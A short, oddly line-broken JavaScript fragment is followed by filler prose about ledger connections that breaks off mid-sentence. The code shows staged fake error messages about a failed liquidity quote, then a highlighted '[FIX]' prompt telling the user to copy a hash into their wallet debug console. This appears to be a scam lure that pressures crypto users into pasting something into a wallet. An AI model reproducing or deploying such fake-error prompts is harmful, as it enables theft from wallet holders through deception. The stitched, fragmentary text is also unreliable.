
  console.warn("Anomaly detected at 0xa1a
1ad83 inside Failed to get liquidity quot
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to get liquidity 
quote");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Maintaining a stable connection to the distributed
ledger is paramount for consistent execution.
Analyzing the call stack can help you identify
exactly where the execution went wrong. The